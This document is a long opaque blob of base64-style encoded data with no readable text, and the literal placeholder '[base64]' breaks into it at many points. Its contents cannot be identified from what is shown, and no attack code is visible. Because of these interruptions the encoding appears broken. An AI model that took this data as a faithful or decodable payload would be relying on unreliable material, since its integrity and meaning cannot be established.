lS8IQ3DWA/RpgGKZDSwVrdysfz4qQwO+8Og68A5zr+hi0ck4xkYB3rQ24EPnW+QqD8hKk7BhdNHye9ROV/HNaKe82tU/[base64]/ok7V4qIbfokYyqkbVqA8Cqb4C+Rpe0zVuvCQrMrYG8T5jO7ZVgq4OIb8/UBL1y6XuQj9raz/IeZzMkT/vkhEceb8bGSZkwj9lWi/N8UfOaRIoqQstiia6mCYoma/[base64]/GGsLG+rwGGsyGQtCEQ6fMY0Wgb6/zExjvHC8mQDfGQS7iE9VI/HiER8twR8uI2YwoS9Jy/93s/yykmZEIvcUOm+jQAOjA3KHkQdDvI0DFA0sGSLQGTNCmFUtgEiuymQhCTN8BIOCgCj9TI26mBFGCAFBiDDuz+E3g6hRAcQQpryRN8uEeZFEWYFVqYBZycBROVH7DciTRoMi3YAk5wBiKUygwLMqREyuh5wmGRQiHsqKSsUZl7IK/[base64]/408d6RKb4vFJxmxj79ACziiYIQcj9lCb5AlD6GlB7QxMDnQQIjAQFFROMxEg9EEkE00iO9IG4IwQ9KMlCgCcOVckJk4by8dd/[base64]/OJD+2tqMzPCGBOE1VsWkuZVb4uoYtjFH5PqM7LQb8Es2dUwE80OzXnKcXTrP+Qum9cwR84pW9hwmIBGSY6rPtcK/[base64]/[base64]/[base64]/gMIqKDyETFPwsjxJqNzITf4w7U2vBMm4ms+aUjcei0W2xnSTMaoS2EU0DaYFAHRM0jooGPQlCtUxgGOsIsgh5VWqWtt8XoEsakENatbDwQPDMuXSvhAkHF+ybh3YrO6sxVkC7HurGQKIkuENku+hsvx/XhFrmAZsXhH7ZHl8b+6ckFAX+0HBFBYgD01v30Vc791ve6kgFlHZKztyxW6nXVA9UFAS7+4qhecX+rAUPAapJ8pwwFlONBnnAA66gh4Dlq5B2P6110vUbt8de7h8G+6yMnZL2e67Eevr/[base64]/S+JpHN64AMYfgIuFnx+9ozzXt+2+RKcdezSKSHoXAHVx4dM8dqS7EzRwcXqsdthHLORIgxpwpK/ebFkh9vABGGMDN7Vuw+uloAsDR2aZNILl0JXF1/fcaOIAWJ/gvlgCrrlcO3OoPxGQRXMkcz3KhbXLIEmS+XnIhH76fsQ4kO/KOR4qrGL5YH2tHBY4+tjlCrod7gF+27kU4TmxpsAfJpmAsx/J94HSb1/JeZGtGGQZpAIZfKIVTkIYzB5MjYASVfZDAsAt/KYzPdgLl5VJBEIPGQCvo/TIfit66DKtAH2a8+JdCxy84OyX+T3yb3LaMR7cMxwSNVqADmYXbPSWsbi7unH1F5JYHmjnU6T5nik/n8Mgjo13kZswjVeAD/sVjkTfN92CkSUgBA3iCaqg0XqwGYDeQ37xgC7b0skXFcITOuFlbW8WkwBp2bUYH+lgG6NMt1MDvUfKYzhilaw/wa7oEJkCzeDRwlV7pysE//ePHBU/3IskA9ChiItaRYbppEbkCv2riCenpDQdqv5OLbfqmTfh3K07dEy+CAwjJgif4EwABMSYEGFf4d/rATvbqSmYeNm5jJmdyvv4Z9sfFLidlj6f/o5iHfuiHvm7U3+hjKL+KJweIf/XUmVtmcJm0gwoNSmvoMKH+QXvS7IlrWE0aMGC1ZJ0qlaqatXr/[base64]/TcggQUO6AGCCDZgwAUNXMCgBxc8KCGFCSq4IIMN5tfAKPG5gsyH7304IoggrmRMVCiSNFIkm6CySSmRFDJjJDXOeOMYGYCwA4897rCCjz/yGAEIhIxBSB56GJIJk5/A8gmUpZwiC5W//GJQNdWIs6U4/bDz5WSyzTMbZZiZORlmk7GDGTvisIOPPyOJJNCKddp5J554+hNambUpNpg/9fgz6D9xDkrOMgXJYtCVzSxDZZW/1LIMMMv8UqlCiy5Ti5WylLJLKVL+Io0169Q5xBDcoNPNUC254hIrjjCSEx1iMLITI47I6ggrhhT+JVRQTBWVlIlGefVUsEIxEsgoo7BirDlaHXXVMWV5swt63LB6DDIvpcXWOW8FN5ddw/W1lzh84SVOYISZxphi8R4GL2hZSkbZPetcphmaZt4Dxyn4iGMNNsOsKe862PgTTBggBDBGbfjWptsy1/kWTnfdYTwcx3PBo1wzbTnHjG4gT0ddMx9fZw9c4diDcVy9xRNXcOBZh4545OlMHns9t+defPSNkoh9Dwb4X38FHi2ggf5NOGCDCS7Y4IQXINhgA1dnDYKCVaPAnxOusMKSe9GIeLaJK7USX50tvljjJC3GKOONhUTQwAk75A1k3kL6/eMJDNRACJJ5GHI4k4X+ZALlJ7t8AmkzlyKUJZfiqNNmaF9qLtvms4mp+ZbzxCmSoaTPGWicI42eeupytp6n6v8IfPBliw16O+6DybPoor/I0gzvkMpiJaeSdgrpLlSG6iTjoaYCDDamrngJHdyc081SJka1fSu63spIrt53zytMLiWLVLDpt4qsV0shdRVLggTSEyvRdLUViEztwg22+1+7yzFY1S1G0CGA3pgOPMAzM3LVRS8OzEs/7sKXe/iDMYSJF70waBlsBENLm+GXZiiDpjDpIRhjEo3ByhQmyvjjFA2DDWjQdJjj9IY33alLOPKSw2rUhVzLMM50RCaykg2xZCnbzXXQ8UOXAWf+YzSby8tmBhfq5Gw8VdxZeX4GIvmwghGJIBoTUMW1CGXgaUhjmoAC9KD/[base64]/RI0hPrdSMaLeEerGLFK1655CUvYUUmvtIqpAhlWPVkn7GQ9aqg0IEOznKF/brCLadUayz+/Dtoz9zTikAE4jwHBM+45uLAdRGHOHyZx2AsaBp5cTRe+qoG9CwnmQ/2azL6qsww4OA5chRMHuzoR2VkEyY+5MFhk9gTv+ZhQ4zJI4fy4CEPKxqPasRDGt2xx3FCdi22yMIb0iSZEXETDtwoEYhM9E3GYkYuj9WsOug44AGp89Wv7sxng4wPK754iUuY4QpOeCsMYOBHCTUtjXVtEIHgGEc9Ym2OVrsjYBmgR77ysY/7CQAdxLYSQhJyoCEakSvqtIlaoAIVtaAsIzfxhhs9gQEgANIOKLmCvfEItEJawQpS0IAUEK5wnwzlk0YJqStdySI/lQc2KucmzMVSc5f+Y+XqRFKP4RJ3l3M6Lp1Ql9zk5tJQqpvTMAu1JT9hFFDL7CU+6jEYRDUjebs4xS4cl7zh+a5KpVSedx33iVCGsnGy4JQ01FGnZ53jetH4yate1U5YGWK/+/[base64]/hMeihRUZs7X5IJgW/vff5OFsKHouB8IvjAyDIKE/5AB1GMjRWECIQZRCFPo5iFVRQOoFFeQgdGkEc7zZCLcMwV4ooSpx9/2mj+BlMcL9ucIqQj3UyZUmMmMwVjE2kKzTB4uOPZwMkf4chEKvgQAET4Q2KUsWFegiqO2zJ5LhiL8sukDLLlkCzLUdVNb6K8xIyRGeV06RjKmyiuj7E9Zdahalm1yG/6BELOV7jCTJzg1iswAc97ztCf+1zXQMPxjXrM2qMXfSCj6TE/gXCFMTKdvexd2j0rqRMuXhSjGemhEJ3XA+gp+YQinBpwKyh9kE6v+h3cDQRFMJKRDIe49kLpu7OVnEUol8rKyZKVUweMnIYbKGUiW7nGNTbyib9MOQmEmbhTpjrEcUxAUV9QcDoxOaJ/EUuV91PeD9U2ofTJ1p5BDGfQwzb+Sxlf7TqmFsCoEzei1Y1t+AQm+pRn+eDpElcMvOD5jYo81dM9qc+B7c+xPJxMBEI/[base64]/ZUZAcgZLc3R5KFdUY1esZF/[base64]/xXc/[base64]/[base64]/20k1HAAlC041UM3OLw3/7FE/zc43YSxT3+sYRAbUU+CdSBvdNLOEJrVYWzBAUsXAW1EFTIvQojmEErsEeH4YYSGkcVemC6pMu6UBBuJgZGUlczYsZvQcZKhRAM6stk+EMqoGRm8GY1tCSH9oMq7AAXzOQJBEAqgAm/[base64]/pOKYVf+kFJcQbqMkhGLuKDnVpDnbiCVrCEfAALU9in+YScPPlXO/1ffqkNwqEPhk2gP4Zc/[base64]/9BwrYgNXagJZKTYRkrQekQA7kQA/0ACHcJaalI1egY1OkLTLQ6TrYaTAA5ueN3iUG6p/+6WGKVo+cHiYd6ic6JhwNTuydIigVwqRmZjS5YpbkVi1iKqZWwzKIoLGVpmGEaqgaBqm2KmqWpjK+ajKVpmxq7qsWGWlUBrzAyzGdLnW94OWIBqZKQzB0Sq92hOyeQirEyC8MgzrY5krSA7KuiPVcj4mgCPqo63jeYyv0336JTbXa47UqHD5RYIVhGDfMh0/A50+82y/Ig7mOzb/p11cAnCMEwhX+vOl4UFUz2IOAGoTHStAqUZC8ZJBG0hjCyIuDvhhrvNjlhBCD1k5lpIIq3EP2ZR/DNmxLwgIcIMIwiCK+1s497KTW0dBv1JDKbSHJItUyIJWURVmXaTB2/[base64]//1bwTmvtnYr/zDFfHySTxxDNATCJ2BETxkCI8BjPL4jQzKBMTTHeIisyQroUK2vPGBbRjLwMemLn8QvR/4rZORvC8LgB93DhQLwbETGhrYkPLRkLMBCOHCQAZwAwV4sUHlHBP/Gy9JsXsSDPcyMErLsEoFwDe1oDUlZFSqlT1UUXlDkXjQQXpwdCgdlVPqGmu1sFrnZe/gE3bFVV+JdGzoBDEgIDNyZXD3t4V0NXXkpHHkADBABEYT+gRiEARE0gRFLMRT3AA84AQ/0gA3UgBTXgA0IAqWFCLekYzdoS5x2xVL0pTq0rV86oh5YIiEAqp+S8RNk9WGqnhuDoli/8Rs3AAMcwAG8XhhMZmXS3uMY7mYibpbkXkJ46vUxxiFr5DoUcrcNl2vOpjKuqiTfpnZx7p9YRiWjbsTMmAtGDCerbvTpanlpZi0ELGpk1HDRQ/SJQzAMQz2E00hIi3k6q7CsDy/rFzqVzy6vtrZq6wRO4D4aBXwSgiPkAfyIgiFQSij3VCYIgrP8hH/JihkMwTT753KILAL9kFHNRZYoqL4ehkZ61PxaRobG4reVs+fMRoSS1CbLoML+slTQxXM8y3Ms4CAwBEARjIl6W2wEa/DFRLBETXBAixnGGJXLXoyL0rfGINlDj/C5RPRE9VBFN9DM1izOdiELsxnPsgdWDhJIexEdPCkc8gATIAgMXAEP4BmesfRgCVofJYgNiEFN23QR0HQTnDgP2ABQZ/gU+7QTpwAMsOkgNbi2YI/ZGgWdenGd4gIu1MIkFOZWn4HdkjGRnwFjJupYg2IEvLFjonWAAK5rzd7iPEmoyEIqbOY0PoRDIITo+HU9GHK+nBQ4Rzdff25rDra7wByaX5BlKEbQ8e+ZhAlJxVQ4G2wNisMwNEQoX0otWE5G0QNxhao44MIvBEM20AP+PdSJMZhTaf9yUhyDds6jfqF2O8FE/llrUvxKt752yIUP4VwFTFxKKIfy4zaDIQhCM/uEO8mK+Eoae1DzcRtEVS23QIeDRSpGdHOUXuN6vgjhSY0zNjgGMAxDSEpojOHLMNRCmsgGS4IDhzKDJjBDSzKDAfDBeo/[base64]/zepmA3Mq3C3GEPNr8CMGVUxAj9XAjtHGd8fb5sMg1WNzY0RDBIQy1Ig0g9I9uvw0oGg6cMQzagxnxFAzdkhf1sJ6TfnwBaa/K6U/35F1HQoyscZOH7I7ceA3zqCq8cA0xQ455nxDeFg7miOuM7wpTSARNcgBj0DHlIB8kah5RJg6w24/tCN9PXRq7P3GW0s5uQQzBAT/6SiZwX7CaLUCrc6kryRsO2Qiw4ezowwwEAA2hYbJlUCnzzRpMB6USmC8spGbnXBVEFdAPlEMdYP09JHU/[base64]//[base64]/[base64]/FwYYdcVL50DIOIdO3YwjnwSeYYO4RTcMXbYwlFhljZCOFftgJBpFUUkGkGmyIXIbIPO+kkskpy5QHSibHzFL12b2cXRx25GGnzDR5532fKH8Pfs7h7XQyHuP13DMeP/[base64]/tpFG4LhCOscYzjFgYZzl6Exn1rmOcFgxCqI5Z2jDwY5yhvNFpxEnE8gwhCAQ6QhDsEIOcoBFOLoWFkm2pz1jqUY/[base64]/zgKcigiqFtopV+FnIQ6/AqoVIBCFOsEH+cnC/iujPCazIiP+E1R8CAqsbZ8RFslCqwFrgYhNP0IO0ckKTGjDgJ0VxQLaqldMT7ECCiHgDGUYYHnJR5Vzp+sQuSqGyrqhsHvWoRw/[base64]/HoNDwsJW9PfgoHOuAhqGbAzVCIGkn1JJs9gAaUUmaw8KWGcAX4OaEJFG2CQBCCqoeOeMSqkp/5KOqE/GyUDcbADkh+5RFk+GokZ1RWsl6iwJestBA2wQlObqL+Bw8ihQFHAUoNTrCCGiiZyTuthCUq8QZpciE8eTDXVbCiwqOeQha3vcc/[base64]/++D5pvsUmTb7bG04ysYlzacqvfhG+Tji5807wJHDzIF7P6HnjbRSfnqI20ijsMQKgk6rwhYdwqREPpFUkFvH7iBBREzuBCTAgcUVafgU98oojMB4gsEyqQB0vCxcrrUVMc/KEJ4CAARZkAAE0uGQm72DpNdjBk80bZSk/q4TmyoqWdwELWfjjH3mrYWisoWyWpHkYIMIGiQp2MIRx9UFeDavi4B73j41mNKT5xSlIs0s/A1rbv51L21n5ls+QAxvS0FoXvbiVU6hiGNZo/KRvc8Y8TkoQjCAPHDO7MzoO544/8zyqi2adTEDHOaMXvaphwYqoCQK0jXS9rU+L6/T+pNZDZHkc2FwU3rLvXkNm3+W+2lpnVQpeb8f9c+DYMYxJAGMYgQvRiH4b3cjw6B7Jva6Mxg0jcPSDB5pIUzr6QXiUfiW9VWove9lr7/bWu5h6NpOeOXd+KrHu4Pk9eMJ7hyb9A294xBvww5mnGRIMehgsnz4i45BB4/xpFCZsUgiqezBF5FaFIBSKB1AlxVKuCT6s5FIuwzhMVWyg5SoiEDyqbWZsJEYqJI7Bxk6K55alFmCwFlChx2oCpoqgAYyCAYquWjhoB3zQ6XxwB06ACywBFyoBEczLp8hAD8JgDKSCqFpGyzJhF/Ch63DDQiSGHJJrCzXENNCsJdYsltL+LkKa7a3oYh2gD9HiLjR2ie70DBtSoRTmazSQyM+eiJcYY5aoCEIKRguxIRjA4hRA5xcexxqyofEQaB0qTTckJVIihTwOSzuOBhlg4fOYg7Ew0ToWi/SoIzqOxo0Ma/QqixDs4w/MwPUayREyoRRw7RQkyRVNi5LGIhikwfZ6zTT6rexK47meaA3rAg9nCW+ozYm2kB1SYRJUS7mKMduYTTGiaB6oi/CKqdzKLUaYAQZsBPwswy2wAReWgfyQROBUp97kz72Gbf3KBP6MbXCE7d/oy5zsD//[base64]/gpj/xpwijsEgbqIP8AUxLyUmAgB3jAAhdCIfBDolJODDZqxDql5VDADKZjIzcCWNyGGwQoJHsOBi8UBlFhE0qyx4ROJfVgBw4AXIriyJjOJmuS6chgE0IBF1rUEm4BF1TBpyCohK7iKqThH/zBzaoIuVYiucTB8brQRZ4SzSLDYFqJ0KSoRLIS0USkNduQLEkDbH4hE36h+fTMDutQ20qkDOH+bO3wgV4UEV/IwRCXLRsSEU2z4S4dkREIgRGqg44qsdVgASQ47xJ9RmcqcRML04840fRKzzkcgRFWzyCv4AwMYb5Ihw/[base64]/IEt4iIzLMMaVkNDrGtIqyEugwEXTOPMrMFE4AJfvg74MEb4tPBjivb5cOhj8k7PwMbwCkEWFHU11lFVZfMyFMe4EoZCwixM6WFM8eU2cIOMFPGMHGEUytYRWAFtrWNOMW9nBHP0fibUWm1n/GjU+pT0AJU69NJNCSETCKSYwos0JkEMMBMrJuETTgFxYesz2wUsaI8WgUEabq80g63sQvVjRFVynEhojwu5JgZzf+2ZCqf5RBU1+25vGkYy7uFKCS8d4CEdsk/+RvLADnQV/IZtLrAmSIKBSFzIOQyhFRC3hdIDEFXrWUlzdIzt/baVLOfL/ZaEdZ5Ev+7vW9eJHhlOmwYsPfekT/pkH71BXdf1VwDyeuhzIAlSoC7hAbune0JOIfPnCjaw5CgyfybKCQAWI6/AEVxsI4RFxgSopHQjBgVYBjd0E0rBgGugBoQOJ2ogAAJAg2RSyTJWY3cqFDbBD1ChCFs0FEJhGI4QDsKAcE9hMdjilX6RqoKtcp2yGnDhcSQXF3Qv7MJwY6LPFy9kK7Vt7nS47twv93qtFvTgE8AmcKSWDj9XNWNVM4pIa/2CXujhib0WN2LGTBcRJdL2itE2Tuv+qG30lG4ZCzs+jWkm0Y3c6BIrEZBI73dPrRUGVWreVAyWIXKKqdeGOBXCoAiAkg8MVysSF7ZAp1JpD1MlV7WIdPcst3QzhAt/[base64]/CrCoYw6uUv3OKJobhru9YQI083qCOL++gT3cgRsqNu44gSKRGM3Shoilo4ALNu/7QV1LgV9PJNCXUZ2AGG5zi85gsYMoEPfjIMmjAP0OVwYcuPG3fXatFDiteicfEpew9UTRcPYdZz21Bpf20MagMbRqeSn+vZTKTZJIa67gEbPLncNOFyRtlXTfk9oCl3ZQMUMwEWVAY0eU1ySZNIUbNxOmNwwqYZlIpAhOQceZlKivV2whOY04lN/qv+//YhHQLMXM+VANX1Hw8wIKG5PqdZoKr5IJmge7wnmy+Sfm3gIlUsQO13CEAgU2BAYF8sQtNZN9x5uje0FFDhgLFbD9w5RJ8gAgLgACA4yYDwn33QB3zwDXIhFAz6Yzu4RVWhJ4NBK+thHlCpTCXHkIkUbHDhhTF6UxuP2264kVVTpH2RpEeah/[base64]/gRmy7hiOamsoaUhkeZZdhIgJ7R784USKKRxA23etFGzGohleo1ibdkDWI1p7WbXVpHrZ6Z2YRD2Xh3sl7nvx6eJuG7fdlREYcLcdUH2tGQKZILgvcri/GX8q4lOYYBQaBeP692D/IRLg+YCn+4AjoRQiwaXcORJ2wIEjwIIsFsn82Z9r0rx9wNnN2w842IOL0KBVoQhVgfFGAxv4IrnETrkqOvc2ddwBsT0eR2cnrXOPiDU/Fy2PqCt32A3BkmnFAaVr8RfGwEp7jYjdzyzXymr+h8tveOhf5uWpODwvdDrEY+aMTA06kCOOtCOOdmZpyHg4ADM5PlETy/iMUW04ftcQxkNQ3dTyRoEV6CATfs3HZ1nIVWtisAEYjtHIDQEOJmGyzxp0UktTI/dZcdaiu9C6kDbbAP7PYBVpc5MdgIENmCATPEZwYPViIjqK5EJihmEwWGvcwMHN31zdOIP5+FrOwSJZj+G2xCJyV350kBd5lXhHK8NKDB20KZv5Cp3RVWYZSPNYcYtYo/V2Jp3SFY7hZOf/APBcFczTDaWZH+yZc3sBp9kOPC5951U/L2XVhXu4zQcGPGAIxNkD6EA6PipCheWMCiESRl/XsXsTfn3+EyAIDqTsDYq9YnkQCMf72XcA2s17B/zgoIdhg93bEt5bFdAs2NghzUXV+t4abFSrhfu7PWrhyePShBXniP9s+kekuqB0h/ldwktjwRccPWhiawI3hZ/[base64]/WrW7Fc4jxTDhcOM8Wg1eZ6XLdtMka5keeL6uX4NO3bsff3E7bstb5+83bzlxfMdL3hweOHgoTOOLvk5b8y9dWPeLXo3ZNORWTeG3ZjDhqMYdR+VKLz4QOTJ07lkJn36P2aYmPnD5M+Q+fNhwPAwBAaKIYEcGrMO4DH/DDhgIXoUEkmCCi5YxBljPPFEEU9EwIAEJ1h4wgk1rLDCDh12uEOIIvrgww5PVDJMKCniUokluISCiyWq4KLTMNiQg486HlmDzTA5UWQTTTPNBEwtwKT+4lItqcw0DDnrjNUVUkCpMyVSUhJ1lFFUHkWljj45JZE41YhZzUXALFNKGE/IYhiY4ojjpZVHzQklVpFBBhk+9+DDJ5/04FMPPX/eIyg966xjTTbrEDggMq604kqkmbgCy6PHHAPLMchkekwrmWzaSqeQQorMpJmMKlCqlj6aaqutGEIQKwp159BDmSh2mEW5AmNTXtgQFU4smpBUEkqfnILsYDDxymtNN+Xko44//arVlT5Nu5RP12JjiA12fJvJjZAVheVWY0U21jx3prvnWGmxkw48cs0bFzv98KqYTTD94le/bBqWK0VgdtRRXepCJpmYnl12GV4fUVYaRXP+Khzxm7/[base64]/oZaD34/Bno7oIimg05WLuiaaSRVorppsh0emmol2o6aqUCPcqqq9anStBABzmyfUL+DnEPjDwUJVZmRqpnpBFMYwIjrLAkhUHSScc6HtPjQebUY/7acjmtttP+ry0qVSMTYmDDt+yQiVMEgx22Q1dR0kWWyDzpYLdLCzn2BC96aTAddOHVMCYDk8zIol+CUV/AEEMRghVMLHiaB8VM0wxghKMuUOmMZ6pBQ6iQxjPhGI1HMOaPe3ykH/bqmBHl0Y/c8OY3vfmNcOAxnJSprBnKeRnMZFadmtksO7XS2c6+6LOfCY0O5zmaeuLznvjQx2kXGAIjWkG15V2NUUoYA9f0wDWtFaJBehjDGM7wBEA+QW0Z4pCH3hY3EsmtRCeyRN2ycTdrhMISLhrfTsACJx/+oTAYiOPkkNJnJMalYpQuWZI1wEIOoSSlcj/[base64]/[base64]/[base64]/AQSYXYHRNiBka2sSMwaGUIQ0rKYSVRlLmBZkWpqc5bV9GY2Z/nIYWCzke8cZTGLmQhF4DMRmvDnJgBa0DxoQqF5gOhE54AHOWi0DRqdA/vYBwX6mXSl9TOE/dwHBU/[base64]/fAy0+Om7mnbOQjh7YINrABCk6O8pTPOgURSMGSqS3aZ5N75iYvuclPngJlizyR9iYDvtXscy4EPdolIoLRj470o/eZCD5gumjRLLfMMnnJL/dylMs9ZXdXeetZ9qWXP37lOZ9562HGrCLTrOauj/nbPqiz298cZ7fbmUR1LrLpfBmGu+uZz03+8CXfm9ADQRO6CU7ggRN6UPjCL7rfqpa0pCNeaYqDINUeqHjlPc1GpzVg1KcuNapV3ehWgwDYu548rG8dgVyPfvSw7jXphQ17Xdda1wSgELKV3ewkLxLN4OZ4tal97eBnewfcdvfMj398PPse3Q2IALup/G2tsz3eW5/3lX+O/XsbQd9P4He/BS7wfiNc4eQnP8HP33DIQ1zyEZc8DCr+/vVfvNrnrv/VtRxmj9ccBTc/+c0jgAKpt3JV51mghXw6J2Ukx382h3LEx3u992zXl33gFn1ZZnR9tnRJFwZMxwZ3F4FItgNNJoIfF3LiVmbfZn0n6Es9AHZrZndQBm/+ZQdl0WdvKth2T1B3c6YmbQd1dVd3PKhldXZ3LygGfodZftZnPfBnShh4htZkhdcDiOYEiyd+kUZwFmdplLYf8Ac1TgMCmBdqmldYn3ZqqRZ6jMJYp5d6uiZrqCeAsOYAuUZ6c/h6wDZ6wRaHDtAAAgBra/MhiBRy3gaBvxciIKJtwpchGRI33KZs+naAU+ZtyOdx5hYiPXACehgB1xaIZzd9FUh9WBZ2aZd9amYEpHhvzOZ9/laFCHd+jdaKGLdwEsdwECdpqYYCk3eL7/d+Dzd5vbhwIbh8HEeCM5dZ+9d//XeLAXiLA7hx1fZ0j+gDPbBwJccDDGgDJCKI1Pf+WSX4gGxXgffWdEnHBka3gUcXjjInN0SwcSLoZFYXctx4ZMVHg2Endl/[base64]/CYlVCXIi53VYeTa7pole2Ynv9oli6ZtlqX1pxwJoWXDmF5eyCJciuXAUF3+6iJdfGH/kmZ4G4AH+Mjl5LadtwSiM7jhzO2CYyIiYy7iYMEp/bgOgTyZ1J1BzNoCZ1YgCqqlICCpvGCqaVmZ041iaRDCOTReZDBqCIkiAeHZkZIAI8Xgib8B1ZSZ1K+hLxTdniAAHufkG+ahnZzcJcFBvJ3h1CJmDPshmd3qcDHmVeCdmEDmRE1mR0OmEUJh4iLZ4jOZokCZx9gF53wl/4gkCQ/[base64]/SgCrh2h7Kmk3PoANiACKZqa7b2k7OWIf/QqtVGDpXwbA5KbX+YbVT3lE9pIgWroOTmcXn+NqOzKqzEyolfqXVhWX0IW5alWIMb6qxOi3ESR2lFUA+ncKKTirmVNwb1kAKV6gHYkAroeQE78A81sHmnxqopMAb/EAGjpAqvC7uqYDZx8w+IIJjWMAxSRgbkMGdvAAdkwAd8AAepUAmTkKMoV3H/wAWpkA0n8J5tqK+tWYlMVo3xGq/+R6Qld739VwPx+JmKm7BxunQZSI5KN45ImllwgAv/ULH/MAxYMyA+gAjrAAfk4AO4C78Dwru06UvWQA4huI9YZg3BYHZPQAb0MAli16Y+8A+3IIG0aWZGJndyh4NoZqcLKsF7qmfji4SDRrTQWWiIp5E9kANRmANTiKj+/saoK5yFtSipVHu1ToOSTwOTAwqqcUhrk1APJxABqmANPwzEP+wD9kkh1oAIPplrOTmAbWs27IpI//AGiZS/2VCIPbACG4eIBZq3GbJuVOltvVqVIWeAiRS4wOi8o6duSGq43xuKbcykjGtvjLt9WNMD5Jlq9lEDfOBHZDAGXNAkXBAGYxDIXNC5T5AKiHDIh1wPw4AIjXzIXJABLGnETgO8k7AOhXUAhdV9KcAF/5ACqKAKwaAK7hvKshsiqoAPEfgPcOCVh0Ii88Ao9/DDw8B/PsAHQpcHgEwGYVC7Y5ANXYqLeJmMylhx14tyAmtz8UqkmYly69aNNBi+NZj+glTKsEx3gUjKZTsAB//[base64]/ct2Iccw3qe1gch6fHbgeLgqkwDPGGCE0yDGA6lpPgv7gwdEI3DIiypmaJNVZ2XZ3+y5Kry9NY8wQZkAoxfQqNXNiOnMg4iDV8UA984CM4eGU10H0gwAee/JdQTIm7GyjZgNE+kAr/EDzBgwtohg+qgI3R+A98wIAooAoY9Ss8wl7zwCPYoAonaXko0AAz/DSIWXOWicw8YHRG6n89AHWiBSFkgNb3ttayfdf2hginJNe0yQULZA18UM1NJ5jlFiLb3M1LXQ9Jpgr2e79Nogq5e01Ys6YQogpdWgT+G4KTEDcQsiT0cLL1OwxNPQmN3CT96Ev/oApp5nMQXGREUMLAKdB4+oP4t7P8vZxHGJGDxndNqNCBJ8IZWXjvOyAonAOTQA+pwAepUA9h4LTWAAf+jk0PlZYD64ALY/CmnObikoofX8jSMck2oKqqm5ANEUAG1sDDuaa8qbdrwsYChhI5PmCqxDaA6xAMTBw3rhwi9EwgziYi34yIA1qrT0lI+trFBtu30mZk7giZWYmvu7Zuf8t7PoDh/1CBiIAPtzAJt1APZNCZv/zc+FBvB8zIlYAIo+i4BHJvRSCNncySVTt54/kPY+ABiIANK5meTsOSKRAGu+zoHjDJ1pAKKQC/iNB9F0AG/3ACT+C7b/APlbDUrbrNsFvk+DAMpVzkJOJzZCDKovyyNV0JfMB/kc4HwKvaKDAPfOABRodyJ3m8x2uZvq29y4zMC7hxn8Vzae7+3PWAC0FdD82tZuTQyNZg51Wm6nCACJPAsOfo5duNNb+r5iFC22j2BuRw1Ef2sWsWdvWQCkVGDtZQBNucprf5sfKOsjR4C7z7BknN1O77793eyHAqp03XaBJ8s/88ZXWn8BlM0A6OgRH54B4caCE8nRnJA5MwBtvskQMMaeSQCk27qDDQA4dOabiQClp4x3ZsrZJawxyiNhEQhyCwA/UwIeQwDLj24xRSnwzwBv7AAkb8BvXABXYIo4hQ7iewyktGBtAuIohAxdv8ox6SCtbQIYd4txli1Xmrrw4Ixl1unFEW5li5cSlQ881X1lD3BGgq6vBGDrhAZio+ltfX6Xv+zgXWcAtzzQVybIrdxyj3NnR84MOwzROGrwpj8HBXD+XLSw/6S+IZUAR9TA4zgQ9F8Ab0cJ7dF8m8fAHd1wOqUA+R8w9gQd/a/A+JpAq/jA9JCly6+7rrOyDBMEq2jgLYkA0Y5Q+2DroewMgyfHLCPuzYa+zGzn/Gnr1knGRkhghvoPT2pvP1Rvc9B3S1a2Uf7QNOWs0biI5hzt1MtsonbzaU26WI4CT1EDzmD0m6UxTB822V4LYl4r8bRw704I9ckO8+IM8wyAX9Dvh/DRD/BP7DxeXJQR8+ivhokiNFj4RhIvqQmJDiRYxFwiwsorGjwo5FxHQcWYSISZREmhT+adKjScsmRFz24NGkJo8efP7xcJKDBzZcPnPQm5QjWFEYDmH0+BcmRZF/OWBMhYEChgerKEAMAYF1oMATNVaIPREhAoMIuOpZW0evrFkQ/7hEAMGAgQMGJ4bVY+EAWyUHXOqpKnvC8Dpchk/8I7PjxA44BB+rwrWDDL4dmTOv6KHKWo/Hhh07NgxacdgTKQynSLHjiUXYPlhYnB3b9m2FCXf42MFRc+YejlMwqIs2OOzZCJ+8+XfwoLVhTwziq/RkWCou2bOT+feGS2Qy2rmEFy+exVe55cWnuhVMVT1yqRDJTzUJRgoYqazBABGM3MMiPPhnDA8K9Awba+pZxxr+VcjBxoMM4FgHwjH+ySCMf05oMKF/[base64]/[base64]/6SoVbDLIoMK31VYlm9k6/JAcHyKzyDMuEBkmIRZITEjEbGP0obsxrGEHkR5swAY9PlCIrJ6NwjjySBqbzNzIJVM4Ekoe1Az+fUreZK4ZVS21e6MeXI7+mYt1hhHPzy77/lnp8dBkc003Y0s5slRUqaTDHo7eoRJsYFsHVA7RE8igyCahmRxriNiBiGzu6S3pev5Z5415nP/[base64]/CQ4J6/JF083sNcv+aQ7OXOQ9MkgHVVwIhkDwMUNP4QMfPWKdeowgnqdBrW9tYc8/[base64]/[base64]/JAiJB9XOE0gEh0M2rFMVQsQYwuCBHvgsBWGIZ4GAgQum9IBC/0iBTkAARHVuEm/MUYV7PCkbF53oU5QSUT6dt4NecokeAqnH4vJFMD4Iz3PEXFL+L315Xc6NTibb7UGUklkl2WBJO6lzbOsIqz7xJLYei21s3x4LtSeIUze8KcKc6oTOHWBTe6Yi6o384aJ1lEjAcomUbF5Toh00oa74mOBryHELg/STU6dSI0T/sSn4WWmNnU0oS9yXA/i56qL3q99G8GfijuZKJB/d1f9OUtKZEOsfNEkpPlKBwBxYSigPnFYOJpkD/UwFP//gw312Cq4QfgWoNZBADeLFHOZaQ4UsxMtdsAFh7ZCnYtYQDRFLc4Kf6Swxislni5pTVsfMTWNqNc0T16qaHUzxrXPGX2bkqpkulqUuZzGhOMc4xr8eBB+jlI5AD6uedajCU6/Ljh/+mxZZ9KCqmbn7ToIQwRwGDVE8n0KEovvVkR0QeZAgsAYunsK6GjikCGsp6m5EpAp6+EA/u5knJ/[base64]/KmaxSjzsq5jEGKU0YQocpKQfB+bcWdPCRipywId74GcpTTEyMYv+3tOvBDVeJIyZd1SY1KUWh1+IgCG91BWBs6q1qpLZmGgWyWU8r2zWIySNWj2mmrZSkc4jq3fpQI1m00Q9r+JMzqlO6ZzGHuQW9xy3eCzVN3pkub1QizTU/PYP2eFrQVygnnjyvTp8cWEThyIVIiaxnTcwli24eM0wGLOiWw8jebewRgqEfTdT3hpLpeyUbKg3OD/6I/Vc+FA9SsQFJeGCDz6ohA10wocgheENRfKckpjdOc45SUrbtZ6advBt0p3q0Ddb3z+kd813l+fviMCH4L3Td/GEcb4+CMZyJciOC5OhB9lYxxDjNIxLWyM33hOwS5tzKIMs5AnZsMa